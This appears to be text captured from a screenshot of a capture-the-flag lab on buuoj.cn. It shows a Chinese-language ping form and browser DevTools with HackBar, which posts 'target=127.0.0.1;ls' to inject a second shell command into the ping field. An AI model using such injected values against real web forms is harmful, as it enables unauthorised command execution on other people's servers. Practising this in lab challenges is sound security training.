 PING
请输入需要ping的地址
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
index.php
DevTools - 6d8d6031-f856-45ca-a3f2-fbf83efb4411.node4.buuoj.cn:81/
元素 控制台 Recorder 源代码 网络 性能 内存 HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://6d8d6031-f856-45ca-a3f2-fbf83efb4411.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
target=127.0.0.1;ls
ADD HEADER